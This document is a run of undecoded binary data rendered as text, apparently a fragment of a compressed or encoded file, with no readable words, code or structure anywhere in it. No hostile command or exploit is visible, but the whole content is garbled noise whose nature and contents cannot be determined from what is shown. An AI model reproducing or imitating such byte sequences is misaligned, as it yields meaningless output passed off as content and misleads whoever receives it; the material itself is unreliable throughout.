,��v���!EՋ=uvDW��r���d�74d�f�K琦�~��9K�GЋ��20+&��G��+�T��/�Ð����rXZ��������'��Ǫ}!������T�s%�F��	aRQ~���#@H��ՋvQQ��S�����C��;X��HoU�/�ݠ��e�Ӿ���$��s��/+��o�f�w���z�[�Bdri��#��Ess��@������kЯ)w� u�)XZ����#�����0�_��1<�^���������k�o�>�%�����'-���h9���ޞ�;�Ξ �n��N������r�+�.Q��b��0{�N�r�e�Jce����6��H��l����;0�g��g.S��_�&�%��9�_�(����Y�z���-��>��-[G�h�N}��Fe�9g���^B���|$A��m����=~�zE(�(QJ�T�L&���Q2��u���T^���^ 5Wf���`�S��98��wVn�ʲ3�S���u�1�H�&q�@�h��{N)��y�o����o-k`W͠m���0��}7I�Q˲T�b���b��E{6��,$�{2��u���F��֫�T]<��ǫK"����w�ꔊ}a����� E��8ʐk�p�8��u���_gK�2M��O�7�˧	���i��Khy�X	�P�VRr��>]�x�[Y��t���U�+x�}G�׽�.9����7֣��G�2X�,��ķ�=����`�����Ӊ��a�	I���G�Z�0��u�0h<�"���C��7����mat��FJ������S�O�Tf��	���`����[K���_����\z�u�����G����$������d�I����Cw2{x^�QX��k��+���������L<�������BҒȦ�� ��O`��;�@�rOh'��N�����(F�� GO["��+�,�η����'����X�5������4����n�!EzO'Bt*�uRbO�W�/�ղR�@�W׽ @�n�\T����$�*w�|>�^���"�D_�� q(�W�m\��h��}�w�f�q�꺃j�u����!i��)�ҟ�����<	��?�JQ(�̏S��I��Y��{��O]�N����*X��_u^�|~Ao{=7��@`��@������A�w���zF�����  @���܅�.��H�ǏB�������t]�y�,��^�-;����8|�~#�?j#C11��7��M���Ieb/���	׏8����z�[�[��W��?-�6xO��l�z�
�_x���&��qR����I�ea۶r]��-P�%��Wa�Dyv��V�f->"�7oի���F�D~��b����h4|�G=�4���^I���=|�s/`7������ϣ	�-�?U���=op2���h�N��6L;
�Xv,se�����[ sh���$����t�/ێ��>*Ue[�{�y�TuM৪�{���B��2Y�ʅ��Ծq�Ę���:��ً��s+�ɄOI���E����Q
�6u���4ue ��P
�}"Ğ�~��Պ7�{�ʔ_2�:j9@�+�#�%�4@�0�f���%ƍ	�b��Uj��	��϶f�ţ~�B��gߋ|d/��z'	_��d"�WdGA������w��wχ�j�T��-Ý�����V�ǟ.��}��C�`e���4�'�B�z5��/��q/im�L�#��U���>���p����X����F�g����oa��Gmd(&F��F I��+�P�J��Nyw�#��2Mt^�.�P�t��
�9��Ҷ�\X�ڋ����H�X ;�ڙ|r]Ӽ@@ /J�{�)?�0�^�ҶA:���)����i������OMڬ_x���-J�Na���V�Q�:,-BF
�L���;��yi�$=���]
Խ�h���Oj���ĖH������gQ}��@6Lj��<��ɞ܃(���U�#���@Š��>ƨ2���_�$��а�,V�r� �b�£I�OBm�l�؎�!�~��^O-���	��j�^���8�JoX��F�����u^EeKսV��_^�a!b�T �"�ʓ"�I	�֥3ir�<�t���8em�,c�/-���O���ߣ��ˉ����d��s7�Vsӳ\n� �ꉫ��@ 6���I���q��^��';UGo=�l�?�?r��`i�2B.�a���`�>���~������8u,/����s����ǿo�D~�q�z�F��F�bb��o�����-H*�מ }��ő=lt��)�]�H�ަ�S+!%Ko�g�������1u�0LM���Uq®�C��� �BJ��=��&Ǹ��6��{��=��7���x��?��dʳ�9��+lnnbZ�;WQH�F65�L|�����)m+\#@��+$#��H�o��fP+�����gt���p7��$dM}�HdǖTO_����5������G��t�sp޵�X��Ju.\����^�7�G�ߟ�.Y)%�a��h��$P.�5��S4P��E�<8��u�Q/���"t�|R[��L�2��1�1���� >O>�Z:z�*��;��N�xہt�޺v�)o���������[z:e��OCͧ�]��F
C3�1Ȑ%MH���6�y���i���yy��M	�z����=%*T�m�W�a{ t;g�����9�U���U��}��hP�iOzk}{t�������6W�q��~�ra}(�M���tv��3��u�hR}����`G��5_������10����=g ��Ǔʄ��x&��
�{���p�Dl䱡�;7=Y� �Q������p�ͳ���ID>����e!���V�7�HSf7LG� 7_�� )�R:{�H�2TV7���=HU�fu����';����ٱ1ۦX�KS��RJ� c|=_�~��H�0jiK$��b2� �5\;a�ٰ�(8�ر��T_�J��٣�����B���]����au"��^:��"���'��b�տ<������9S$��^�\	�)D+��E�7�7˶�����kn��TE�|�q�/��������7��pPa��;W!�N��!����d�e��3y
��2c�4y1E�2�ȋ[ԟ�F�������R��KԾ~��KW����L��+_�������u���1�b[f8����_#���h��6V��	%~;IGo=��k$Փ���в:�ښ��'�s�#o��l"�k0�*�̏~a6inl$ڰ���Ծ�-�joPl?��q�z�F��F�bbx�ol  ���e �R�����E�u<�Q�Ў�Z��c���}��2�v�5+UV�\e��M4� 76��ea|-�ǰmDgZ�*��kw�7�*#J  pF�d���l)���)�F��T�PZMV�<����
E��z��o؛�~+�M�Bַh޼)����s��>��sy�`��c�o>��c'6����gQ}4X�@6-�o\�yu�̑YR�SP*�^ @d�Uur�R���}�X�wh.l 6�Óh���P,AZGh:Bs,��|����5��_�a�����i��!��С**哏��
�L����CBO��H�]	A6�e:5MN̑a�T#��R�y��g/R{�4[�"�/�J��ש}�M�o�������G��������T���llDL�)�@ ng Z��N{���d�w��De��Lb�g��t���ʨ����G�:͍u7D�j돟��G5���5�BϗP*����am-�����'�ƾz} �z�9L����0b��62��~m�����2۹@)R��{���G��B����
U]4gm�iY\~����&�Ǐ0s�F>�<z��~�vekg!�>2���wf���N_�j�O}�Rr��Ne�"?�w0�e�s9�]�Z�F�H�-�t<)���1ח�_x%�x~w�W2�Ʉ�b�
�_=l�d�p���P0��>����o��]k2��>F���p� \�[[ �ǈ���\�$#u�)����'%�Z�/u��V~�9��ݿ��9�w̢g ��ބZ�^�lmj�e"�����e4z9@���_�a������-�k���>�$|� �^���ך+�b���8����xg
9y����o�3�H�9P�۹��m]w�)*���/lI��[l�[�k�����������������,s:=��|�ރ�s%�T[�����{5T�*F��������:ƹ%DD���2��Jܠ�v���z�[�?��E�P��}����:�H�t�����~��#��w  �70�]t��푚��\����oat��FJ����������ԑ~Ol�-��dD��ДN�M�G��4����KW�	����EM����,�-�%5VB��³-���%ϝǬ7ȍ��sYC���mݲ���Ыp/P{���2�� �؝� �)��;E}�N�= ��Wo�v�yJNa��Ǒ��f3z�1������{�_z�<���Ϣ��������(Ն�J���~%1%�1��>�QW������0�JdMCyjUh�ãF"릈�Sxx�ė������nRya��Ysk�u���[l=y���[��-Ѽ���\E6L��C+�A��	(LB��"�B�:�0Zu篦uvJ،|h��8���H?/��|�q]��ǫ6̙ !E����o�P<W���]+=	�T�'��@��[T�Ej�2�g/�x�:�e��M�Jc��ݠ��0��gߍ��<���l�.�`��=�"��ע���s��~����A_N�[zТ�Fo�A��N��[O|+��G�?E����ML��`��{O)�������0
 �·��f���b���,3ґ�n�x��!z��(4��W����������,H��h:�>~�/�O��{3l�����
�@��i0C:ׁ�|�� @x~���b! &m���
�o]���E�X���TBLL��������O�g, ��۵$@�u��NadSl�D��fX�-VN?Ifb����%g_��Q�a�	��Ҍ4�#�Q=�4�Y��u��FR{RFxpP)�@���9H#�G�mD���]���5�o�Ę*�9<�h� ��)��![T�7��:\.Ԟа+�O]�zz�7�$��W����sT_�F�����.Ҹ�J����&�z�-�(�{���$JP,@� )��O 8%]�Q�$|�����ب�IXZ���0���V������x�ih���9�XMo_;�Y5]�0gmk�a��T:M*�&�N��d�d2d3Y��-��<�3�B�B��`6���[h�b���2�՝�A:v�v
��Z)G�W?@m_��Ʀ�݋*�В�[P��n�;�A�g�~��1ĝ��hP����):z�oe��w�#��{am�VS0j�/\����x>��߄�G?�&���k�m{�ج�x�;����F����_2#�?j#C1����Y�tJB?Sې��H<��%B�cwdb:���컙%z>���EҶY�p���W߻��S'ɏ�a�����ؠ�l��K��L���fr�ŉW^�DeU=�2�Z���0����ȧ)�ΒN�Y\\���2iIl$Z~��O�]�?����9�w5�)z��8������1{sD��p&VO_��o<R2�ѻ���KP����ǂ������.	�i�~��{ΰ)�!r����ƵM�K �V~�+�4���w�=c�Djo���1��1Rsc��b-�B��L
a�|	=�=a�kT D�� �ru�
���	E��m��%��Ӗ�H�dd{w�����}��vϕ���^��n@������3������R������~k��~/[y7m�$C'SXd}s�99"�W�[垪��VOkW�o9�@B�@���а��U���=��A���?������������ߩ���p�V� �.P�j_��E��-�f���C��Sb�L��l�h=��kD��f����x{��g��4��C}}�,,-��o��mS����r��88_g���dFG�jn�4����_#*qxf����D6�
�����R�W+�J�1�~���<Z&���d��uV�^��w���NR����9��#�� ��4���!��h�H��y��.-�p�r��^��ͧ��ڭ��诐go&���7��j�� ��J�=�{��X��t�
�����v�z��}t�^���U����z�7��� F �)��6l �I��Z�W)n��770onP}��@��t}<�^Β�g��#{D�����I]�B4ÀB�c@'p��ĸ�� ��*YXu��-�ֆ�� ����^(�Q
�q[:u��zl�	�ֵ�J�e瞴�V�m9����Ҷ�n�X���i#kMd�B6-d�Į4AB�=I�!��r:��T�.�'�֬K,�^&���'a���ǧ�K^���)���:����95��i����\��rPt)h+��	��e��k��荞;&�Vҫ�v� �  ���}�f2�tpXo��w�J� xu�6�x�ǎ��z����/��ё�y)n���7�	`RGF���2c&@������.B�!|*:��� m�V�h�Z&�Q�$k�n�v�&cs3��u�������,��E�X��h8����lL�S)R)f�R���+�mV��v�����|��.M1w�K�/����m�G	Ҕ lrw�����^���$��"���V�y%�U��@vvA�6��-p�_�`�#���E�V\�e�<�� ��\�Ҽ�&U�o�'qI����&�%��4��nG!*�h���2�Rbmձ�v#F��:u��p7N�,\�@��mt�&�`�h�1����lv�k��vv%��:ƒ��j�ݚ�j�NP�l��	��&ҒȚ��&��f92���f"��ߦ���5�a!�v��J��4��h�cG�uWTA�(A��[� �3?w��M�[+�z���\�􃇨em������������v̂ @�ȿ�lS/]G�ٝ�WGo=���2X� �F��'���(}� �~`�����YW�&�^?�u�J�>N� @��R@y
������ ��Tw���?��6�4�RB`��h�T�~IX�����E�3S̟:Iinff`v�ԭ[��fch;�'"�l i�ͥ9��In�����EUv"�^[�?����_���$S��~��յ�����>@HJ��Y��7h\?��w����T2�udb6�]��{X����e ����˗���"��{��K��� �]���]�T4`�e(�k���>B�@A�AH��$�:�%�W�����-������ ]GB�t$�����(Q"t-k$<͜.��iR��)~x��	#0[i0@`/[�~�2�o��Z�!+&g���G�;�$������%b��u�l4o�*[��� �;C��G��r����:���M�R ��$4h�P;0��w�fg���@=~�>\�}'��M�/��WGo=�h3c�l��]�����Oo3���V� ��"��^���i��Cao�T�
��zq)�e��*�J���"HY	��?=����������%�|�I
S�9u���9����i��%hMA�v�[k|ma̟�Giƙ`6�;��ʻY��������発����!e�X^^��"iI6ZJg⓿ƭ?��6�|~��UL≹\9�c������A�] jnq�_}-������o\��l��F��������t��@ !�VkT^�� \����.Ȟg⧏QxtZ���0��l�v�H`�)0�w��>V���g��x�_���Hi>���K����U����A �>���s��}� �/\��������7����uѭ��<�~A��t��� )m4�F|� �K�gV�(��Է���:>�&���`��m���� ��^Ǹ�6����� ;�&Kj @�W� 7&��m��{�Z�4����s�I�J��O�N|�] D����ԁ��T$u��E����% ���L�_�D/�����d���Kb��ifm�0t��1 �(�DϤe�Y��r�*k�n`d2dKE(�ab���ٲ��r��r
��Z�D�lp)Is��YS��K�/��Y]�t�R�y#E=����J���L�́;���}:��vUp(�f��h !��Qr�����O�3;!U���(8��1W���y��9��� ��J�sF@��]��#�(�g�:��"���B�~y��?y�a���Ki�?}��_���]�ZZ���:1�h �e$4�H���?���|�����x����} �y���b�o@��`cG���wZ���h��2�M��Y5��nŞ�����&a��?p���YL{�f�h�5����9E���w���4D>7�o�:�բ��M��bi���$��a֍u��ኰ�����@CH��_k�^�I��h��G�����Ѡ��N��[O|+����{C�k4�׻Z�#F0?�r1�H�>X`I��͒��G`c��斚��I����"��\����4|�����Y��Q���\ @�@�'!�G&f-@ռE�)>�0;�"6����Yu�_�Zt,"%z6C�<��4zQ�g�)��:+���z�F&En�y� �����@��Sh���r�����E*7�1v�~�B�R.O�Vò,�X[�&_Zk��^*����v��W�Ga]H�I�;�4�`l0���>�l#����Csi������'�o����ZC�{�UKT}8
�%'M��S��x�j��(J&s���ߺ��O���@�2\2�A���$qv��hY���q�wMa-�h^��iK�}������;(~|/z9E�>[�	���mٝE����͠Md0/o"C���T�35��F�w�>Q��\�F� �����ӯ���(S=� ��C�}폒Ȋ\����!ujk��f�?V1�Q�X)�~���_F��GKU�R��e$�0��;EGo=�$�J9r��T*���]BC��0��ٞ��4`�%y���H=t�3c����n{�_Ŏ��?��;Qg���dF��F�b"Z�/rTmI��~�YO\��cDm��hE���;�R����}L����^����˶)�����A����W��9���x�/���ū�����G1fgI�rh1���R���F�M��p�ѓ�si/[U�_���i�߂\��C�(
��I�l�մ�{����5h���Fd8So5��q��px�}����d�S&�܆mG�я���׸�~��º�iŻ��":�Q�k��rBиYa��jcR�L��9��ὔۇVH�b�����4O�B,w�i�l"t��q���(}�0��]G$)��{g��oNQxl-�:q ���Da`�l"e}R���(����<<�t_�QrB�К��hU�׹Z_������z�KVm��+p��K,ĩID9����)���4��<B�X�X��۹v[�.Е�*�����b�7x2`<��ŵ8�;IGo=�$�G�*9?����G�=}>�~2�|P]�7A����豜T^���ڛ�ϣ�����_2#�?j#C1�A�sy�A�$�}|���WhJr���=-�A��T���Kͬ⯭or���x�/��ʥ �7l6�� W�p��w2�>^��CUm�g��_�u���C(�J�G�i:����Ӥ��Hl���!��|r�]�M�/^���}�G��T:}�|���5���a��؇�3�k���=����!nr"�NOdw���|��_9�ا�8'�6m)�3����{'��5�3���,bPT��K�t�)��ɽ{��p7���tdjX�ȧ1�@����[*8�p[��]64�ӤSfi���~F�����v<����:)��N[�"�x�� ���[�h��d���Xni~�|M��v� ��4�
 �=�/�5��{f0���-�X�m��Zv
�;�� =G��+V��^��]g�?��7)-�uv�NH�  j���9^��o�r���!��n/�� ��@Gr��#�߹�3�*N���������[�0�/����X� 6R
&>�k腲�	x�Ȟ� ��� �=㈴՚�3�+`W��P��KU6���]UO���̅�1�����������z��9Qq�^��m�`L���;(}�p�̭w|�����#���QR������I�ڰqf4I�(0��w��ԡX��H�D�@[yBK� @t`�u(��	��t��Q�@��M.�D��pOPKl5�.0\��3c��{�}�ra}���v� ����Jw����@�q�� @�����ж��S���}݂���u�B��2�\���brOt{�h�{׳Y�\�p�!�� T�68�ĳ����b��u���4;��@�oI�ԁ�<z�T�{~T���f�_�-~� ��ezz����D���i#�%�?�w����<S��A ��#U��f�� ��&(<x��v6����9 ��}���l~��B�g29���?{��\>�M}�A �L|����!�N���,��9�>�Vp8��p�)�{3����>�_�z�ؔN��Y����h����S�A�v+{iI@ 5/^	�4��-�%��3hy�4;' �%�`!ׁ���[Y��@ 1O�p�.0\���&}K Z��-���%�i�3��l�n&m��:���ַG����MA ��~d � 6$�~l��$�F�Y�
~�ĸ�=O����� -�E�F��n ���ι�<��_
����\K���}'��R'9^�%ן�3.=�;H�$75��={�d2	6�s�0%�=�(��gΨ�
���::��YѡvF&��)���B�P�y+���a� �=���� ��Z�����U�&G� �x���3���:<��u���7��A�h� �2L��]�J�^�ؓc�oe�'�#�����h�R6���)��d�9��� ��dޏ��i6�g �
\G��� n$t@���{�A }n-���l�]�r��@=�L�ftt�X� @�w�݇����Q�`�e1g�4��1��إlb��Y��`���_��bB�Fh�`��`��CJ�X��C��t{������AJ�a�sO%��K�#O���Rr�Y��V�G��[��j#��t�ǽ���k���3�&������8@��4��"��:f���̍��K��0�<x���7Y8{)e�/��]�.���g�{��{�n\�F�VK�	Ҕ l��}���TO���+_I��h�_�{$v��O���Lz�$�{�"j��T�Γ��f�`zǀ"�s��J_�.O�S�N����l>���/*�q�\�R�fzJ(�#n�r�Z�����}�ͷKB
d�By�@ ��?s���M���l��s��_����V#N�����p�x��g��O���n��yJ����K����o�N1����=�:�iz���!|ooԙ��������}-��P�u�i��i��hF�D���@�7��I��-:�;?��,C7y�B�J	�i�~� ��>}v)K�+�I�p��3����hP��`M�i���SƜ-bM��42�B�m�F��
�s�H�qm#�x�A��OO��F(t;Y��n�)�kW�������&��պ���8?] ���M�'�#l�f�������_2�#W1R�DW���c ���5�(�_�yKf�30+�͏BZ�o)l:�*��d�z�?�����;�,%�0H���e�w���H$�?�Y��r�*kWo��eɎ�P��I4);��:�V��S��a۠	
�c�Jl,�c[v@DEҴ�\>��+O2~��ce��q�Z�4}�(m����T����ν�]��t5���q����	р������I��2�)�ݎ��Pq�t�~�J�؇�ڄ�]����Ry�Xua�UVB�\���goR;�ds'�6 v�A��kX+URs%��I(d�^km�z��g�5u��M�9�GUF�W�����/����Q��]�Ӑ�DK[h�F��Cy��Q�#�y���8�C���2�/PKڷi�§�$��9�ULӿ�= ��B��G�ڕ)���`AOj��B`����U�̊��f�j2�4�4���$��V��fo�xKu�����:D�PKv �\
��Y�;�@�vc�瑀~�������K�*g���0�����{�?y�GR�{���YǦh��~�<�w�~�~��i��Vc/��,��oEř��GЦ�X++�R�а��E���!XL�Ӏ���{��8v��1;{ 8���������6$�=t���Kfa��Gmd(&� �T��ԑxmTs����V����AT؈���Bi7Ҏpq�9��吐�A�s9�b�c*�h�/s<~A�Zg��U֯.�.�ɔ
] ���@�¡�  p�O:5��Y��M����Yo*U��n4��*47׸��7)����,���Ѥ�l�@�(M����2����`;�)\�ڢ-�0��2�7}��F��ޝ���q����H�������3	�B� �i����X��E߈g������T_�J�����&���jauw3�س���� @���,�W�����?��q~���E��a̗�
㐑h���� ux���5��[�A�$}cO���� �^�z��-���uV� ����ᜢוRV а>w.m*rӺ��9�ImY�����G��dYon�6�έ:%�(ϸ�	�fL�1܏�g0�Zr6L@���R��%L�����>�ʯ�����Ƴ��ۭ����r��������4��
�Z����II��$�ٟZV����D kM��L����������ӏ>�>5������g_���rp�,߆D������,�X����D  �T�����Hn��������=,��P��Tɨ2����\��8��4]'UC˦վ]ML�db�g�f����+lܼE�T$]�A�h��n��  @�vX��)���S4kj5�Z�ٸ�VǪ�AJl�����$39G~���"�%i4�{��S����E�������J��v�!��#W�����6���w�&���L|����`�C��S!���O_�έ�Y������0U1ow�qi���c����P��N�T|��B�����L ��� 4���7{~��M*�\��M��9Dn�^���~��QϣgQ9����V��xi	�����xn�R5A�C�)}����f3��z�<9�Δ�S��
�;V�~n��z�&yN}� ���~��l+T��ĳ���;+��^Ec�H�@ �ұ�G�/_���	P�s���>6>u
��q�jr� `���9L��,�F}y��}l�eOO|+n���� �6i����a?}���C�'�j*���|�h)�6Zu��T���d��-Cp�6���/�����M(��JթIQ����jT ����B��ӟ��A�����+:,a @��l��X��A�MP�e����jlUYz���U��"�BJ%(� ��ߡ  �~���
M�<?�nl-m���Xv���h������O��;z�b��"+��N����~��:ͅ�-�' �{[�;�����6����{z�$��!��5�%ꯏB>��z0�������J7��,��kl������^r��+�[Mr�ͣ��A4����aN��"���n����KSy�v��X6,�o,b7L��Cd�T�l�Dh~#d��z='׏��"�WW1/m&ZJԫ�O�/1�$���J��Ah�V2@x��;$��+��|��W����_�W*i��{����ݬ�B�� y��(���B��!�K$��7��Y'��b��4H�X)�G׾�8�����16�y�u7ٺ;���ej�>��gH]XF��7��eOO¾������B����B`����!���z5I(�ɏ!u��=R��|�z��ӷ!������_2#�?j#��K]E�o`��� ��I'�����r�W�a̰�r¼�������<�����Q�ȸ�A���7y���ܷ�����{�����2�a���~OW��9K�9*p��4�=��2^J��n�� 
��+��>o�����L����ΒN��,m�T iI�����ݢ���E�+;��nR(��]�K�G��Unô��H錽��c�N�=����§3�ۛ�S���R��g�|.�!識c�k_y����Ҵ�4��G���ΐ�J�!�d0��ԉ��H�Ȑt�ǫ�J��Ͻ�ڟ���l(�EK�;q����O:B��ؐ�B�}�,�T��4!�#�H���K��1[���0���ͻ$p�=�)�.�uW�dB� ���`^c7�}�G �T���OP�6i4�g�΃??Qy�����eT/(�D�`yKlliau�wͺNV�O��]�|��<�_{��;�Y�T���YJ����X��?N��T��P?1A�V�;}\��\T.oa���K�O�	u�X�r�\\�C٧�"o��&�oC��Cg���dF��F0��|[@���~��ѡ����x�*��#e|��u6��=-e��}j; X�x�����\���oT ��}��a��a��;*u�
lR/p�}w�˹��H�F�f�w_�{�ӿ�ϰU��%����h�?����9Wb�w%Lo�/���8��ߗ�����	��f�'DT+��*�)�@��}"� �V�����K�~�v]=�td �%Y��+��5�zz�#����<��������6ZA#{��>������?���ˀ�S�z��/��Q|�� �e���&��4�l��@|�SS�}�Xg�P_�Ag�m+@��6�?�ո��hA ��$��bSlb�M��~@ B�� ~@ >��'˙���j폆��y7�����G\ �!������Gi��!;@��L�K����b2]}*֦[�Lk��\��z������] ���Գw�� @����7������� ]�&��q��z&2��K��]G�ez�Q��J;@J�ߺ�k��:��|�f�
�,�ߏ8p �TBO8�!��
l6H�t�����]/-��y��+��^}�9^�7����
Z1����d��� �mJ����M�����ҫ�_&>� �A ����؝d��������®c���A�6`��T�Ze��i.DO�м����^�vz(B��|c�@ ��0 ⛕�� <���-#�����u�~�i��@J%4DHD����y�m}:�>?� M��R���'�T��V�$�D>e�?��]:-��{�'�.Fh�,���9nS�;G�v� ��wo0��?�$j&����=�Ue5�� ��k������%�tfH�ʣY���c�c����VĘSg�UgCC�#�g ]}(��ǜug�(�g]��� �h�b�I@��'F�1��;Β���@!k������l�����! i��z�����s��W0k����A������� ג M�|�0�'�0۲���j߷�����o�-^��ΞC���h=Nk�� X�r��ч(���`z�Ѫ��z� ��@���L��}����9���]ӝ�L��ry����4�n���;4�=�o4��,�Ǘ��]����z�U^����^v.�f��h	�8 �^4Ч2�ߥ���Y�×�7��E�=�h�A �i��CE��7S�m"��9J?y�f��e�.5����S��A �L8 b����K��{=��0�O��ĝl��iv}� n̓�
p_A�H� �s)���L��- ��!?�^jG���z&��`���l��}إ�Kqv
��P�^�c_YA^_�?�J�X���ױ�8�8�oD�.�NL�=?q$ ��'�ǢX@�k�> ?��Rū2�H� U##t=�A(���p�  �e���9^��ǹ��X�&�p�b~#Ip����d������h{{�J������6/�:��O�X������ �%{�ϒ���5�
P�c������E��������� @zO��O�Gz,Ug��d�mm�91	33�w<G���p�����g���	 д!� �$��Mg0+67�y6����[QQr�a���3l>q0�\���� @4	�����\dQ+MX6k��Uj/�t(��co��� �3J��fъ���6��;��/�@�Lg�:��08��a�i�kSb}���=�.�J��	���P�Z���?�]>ݶ!ވ}�Щ������Vy�e.�,���*�Px��w���ױ,���m/�$�����R�oo!v J�eCB����m�g ]	k�e��i,�`��j��.0��] ��z
@��sW�&���ܾ��������
 �oC�}�WmV��n����`��#��#���HF��撶���%��\!�O��LL t�4A��@]�~��y���r���	V.\G6��<}��nֹ��7(�!7��|���p:�� �Q��u2������l���z%�������߯�H�(�bG��G�a�'@kԜw&�uf�LL��,�OB��Y�i,lQ��L���KK4��`.�co5�#�Jc0V�Fݙbh�`}���݀��f��,f~��~�Ҏ�5v9�d��7�Z��c���7\3)�=R�1R��;�W' iJ��.�h���K����l�{� Z�����=_��hT��Ҝ[������T�{o2����V��X|�]�������v}~ɀ�K[����p3޹�A?|wb\[�����.��`�^iM��J�@^�� GF�o�^�z~QLc�!Ж*��G�y5F���i�~��f�4�:���o������2��/_E[�E��hX�D�Q���?B��#�K�4��d��M��+������ST��5��.����ې���9�/)ha��Gm$�	��S��pHuj�I�PGXQ(U+�|�+Mɤ��� ����;=��s���.5VD/䔾�%~�F<������M��k�,����N��C��09�t�M3�[td��^�k);}��g��~֮,bVxI*}���ҋ�&31Ca�1rcE0m�&2r�Ht�"�E�B�ڹլ��	Զ,�7b��ߕ�d�ozʄ;��)��˞_~��,��˭��ڥ6�9���_a�/����X�����5ֿ{��'ϰ��Y6�:���ߢ��e�92c�Ь;{YD� !u����JC>Os�d�w�e勯#�6a�qJ����-%�J���q�'g���*n�M��+��z�н�ٰ�<�@������R��:�����L"�Z��5K����4�:�R�ڳ����^�86Sc?w��;@C6�[��l���A}���zW-hm �����3�O�����[J�|�}�q��y�u}�F�������U���I��^���z} �@�xs��7��.4��C���+��I���#�!���X��!֊ꍺ�uP�d�'us���E�$�'�z���w� ud�ƫ�0���m�g ]=g��n�^����޺�(�A�x�n�����F��Fz��� n �N��$�4���J����E�EDZ�%��l��rE'$8��U��RcE��
���n �j��]���k��Y��%(`rͶ�,�<�>G'e�h6��M3}�A�n�Q_Sm���]J�_{=��t�n���-h����鶿�=��Vn`.]�	� �������)�`��Nzv��_|��9#�33�nl��ě,��s�|��~�y��ʫW��u�ƕe��K�ο[4o�Ѹ�L�+�޸��5r�� �����.+PyV�%2(�]�b᷿��^+��Ӊ駼�n˚3:^��	���3�3:.� �X�#A �!Py�f  �c [b.W�?�}b�B�錐�R0j@�pf Ԟ^�^R;�T��>��(fL�lUǽ߰�A ��K�r
!BC������s`�9 8��9M�Z�����>�&Yo����w����U}?x-BR�<Q�Tz�}����X!������Y4�w���1ˣ�_F�L��A�ݡ��l
��~��;fٰ�����&tMÞ#�����Ϝ�'Ib���NaLԾ�*��[o�?�P�~���1K���3���&�>:G�%-�X���D��,n �NUg8��v��������Ş΄�U6p-���ng;بy��:�!�Ǌ���3E?�  �Yk�r�*�WȖ��yg���q4�B���4Ұ~���Σpfh)��h�TV�7|.Y;�<v�����sRs6�Q� �-����ứ���^����s�/9�w�/����2
��v�����>��ϿY,Q9����^f�O���}�ͧ�Ҹ���靶�ˎ��E���c9r'Z @u�{�`\@H� _�b���o���O����������S�a����3��9HI�HE�:��z�_�GX	��]f֐u�ַ�Ҽ��f	��%��&�#�dNL#r)Dm�[�z���C"�Y��Eh��*ԞZ�^���C(��4���;PqZ� ��Ӽ�79�Χ&��a�:�����7�+� k����<+ }�>��y��T����oə��o9.0�Ҁ��B�9[�>1��v}�Ѡ��X�\
��j�)�~����ܹ��?�Z�N�Q�fe(ɞ,��Tȼv�Z����7&�|�>�&�?|j��M��� �B�+�ط���R���&�.:G�%�-�X������0� R�B+۶DZ�S�2	:x^ ������Σj�"r/ ��5R�1�T���_�$����92O�[5��\fkq��D�T���Z��f�^  ���t�}m�ΆR�`��<��Y���M��I�B�f���ԗ�3q��Hrd��ZM��h��R)�{�9�H;ȓ����/9�w�/���~��$v&�~��4���|�y��7Y��3�/,"�ѫ�]�ڠ��u��'��F�����h����ѬV�z�������[?��~�[u[6L��:�G+�A}azG�G����pֈ�F��KCV-־pk)���%k�J��=��T��r�
D�D$��.��<��� �	_�*}r��|�x�5Z�R��;�������J��_Y����c�YWx�?)����
Ⱦ����m�F��IQ���#�ܾ>IHJx��KZxS���ǎҼ{k2�=����uj�Tm���`��k0���3h��!*�γanfa�e���B ��/����l�İ<�ӛ��ȃ�71������ �����t�)L@�}�n'����TF��F&�� 7�Tw>��,yh���������ع7tM�:�i4}���ʍ����w��������׉� P_������6�M�1�9(�A>�f���'uHJDK��o�L��ꅛw�S�^�v���3L��^R�<�TV(d%�� #E��k�4��𧩔�d���w���F/�#�S&����?��O��Ƶ���/����0��C��^v�:ͫ+dOΓ�7BB��ɠ���T#�,E(��s%�gWY��O����\T�V����[u�ڨ�96M��� �j ${�@ �a�����9�J�4�^�a.l�><A��"�Bs�����7��z��	�Ƌ+ԟ�����8�U�L��;1�Q�L����jׇ�e5!��t:�8��ֿ}������҇S~Kq�mƠ�ɻ�<8φ��i�!!���������-q���9��c؆�(��>:�ubΙ!�VCl����M���;=��{�էX+6�6���zc(x5ʉ´�>QO�DbX��	�?�(�o���=��k@������N����Ij#�?j#>�� 7�T���TMk��m6�F�!�r�9%Q�ի�(�������[W4]'5^Fˤ�
��� �?ӧ'P]Y�����u�3�h����Z:�fY�6���a�o����q�{&Y=w=��_�1a��+l��"����T�@!��Z��:�!ynq�}'h\{k=��t	��sWI�ф��+}�������Az�D�}����9~�4[�oߒw	��H�&���	H���u�H�:��+��$v�Hc���^�ƿ|�ͧ�)��ǡ~:1�����4m�f�������P[GX�w�'��<;��N��&�_���D1T�G��4��=�1;Ԑ����h_ר� 4��.Pa�G����N�����hR�S���eE���tB�0��,��d�߼F훽g��n'˛C�#S�~��CY6�X�{�y�WTP�)!����u����sݹ-�؝C�D�N'm:O�]����զ�����>IdR�~�ڇ��n�;�Yx�[z�"���J��7��ˍ����A������o�?�Pq?�g2}����s�_R�������c �@���A�GE�Y���\�;*~�Ow�W����!�@�fH�K�w��E�@ �dkq�[�_@Z6����с��с���]G�R\���6�/Q>4�����x({}u����0y�{1JEJ��jU�QP7?���F��)��?�4C:7�W3%�����=2�7��*a�d�N���*�^��'<�%S?{},G��"�w�(O8G�'��1����C��*+�7���X��KX��Ѫ���NL?���-�\��;5O��P�z]13�!� Q^�ά3iB��T�^�}F|�f���Cd�CdA�1��K��eG���_\�y6jf�C�L��t��Mw�9%FÉ`���{�g
����5�T:E.��׷X����~+�Ҙ�}�F7��S{���I�J��V��n��v��/�A@ �K���&���_�yt��cG�N j�3# ��@������$�3��F�;�0������@�ҐM�~�&�J�/��EE�{��x����$�a�VI��غ��p����t�K��0b��6�2	 ��G(�2W�V�͎%�mA��"����W�e|5��?�2����ֵ�h�F���^�7�g8,���̀�8$m���K,�y-e��*;GNL �D���N�
3��n��t9��.�<��Ջ71kn$�5�Zv�@sc��W�b��wa��Q*���Zf�lc|�ڙg���2�P���i�6��d�o�	J�l�����5���])����l(�^�\ܠ�����A��՗/���k����X��o���Y̥�7����8B�O��i���@���!2��-����J���P����9�1��ڦs$`�	e³,�ךl}�
